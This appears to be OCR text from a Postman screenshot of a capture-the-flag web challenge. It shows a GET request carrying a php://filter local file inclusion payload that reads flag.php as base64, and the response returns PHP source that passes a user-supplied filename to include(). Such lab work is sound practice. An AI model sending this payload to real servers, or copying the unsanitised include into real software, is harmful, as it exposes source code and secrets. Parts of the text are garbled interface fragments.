 Import
GET New Request
No Environment
CTF / New Request
Save
Set as variable
GET
http://61.147.171.105:51435/?filename=php://filter/read=convert.base64-encode/resource=flag.php
Send
Params
Authorization
Headers (7)
Body
Pre-request Script
Tests
Settings
Cookies
Host
<calculated when request is sent>
User-Agent
PostmanRuntime/7.28.1
Accept
*/*
Accept-Encoding
gzip, deflate, br
Connection
keep-alive
Key
Value
Description
n/v1...
v1/c...
/v1/...
/cha...
app
app
der....
der....
ufffi...
Body
Cookies
Headers (9)
Test Results
200 OK
112 ms
522 B
Save Response
Pretty
Raw
Preview
Visualize
HTML
nbsp;if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #0
style="color: #DD0000">'filename'</span><span style="color: #007700">])){<br />&nbs
p;&
英;简设
nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$filename&nbsp;&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'filename'</span><span style="color: #007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;include(</span><span style="color: #0000BB">$filename</span><span style="color: #007700">);
<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
3 </span>
4 </code>do not hack!
Bootcamp
Runner
Trash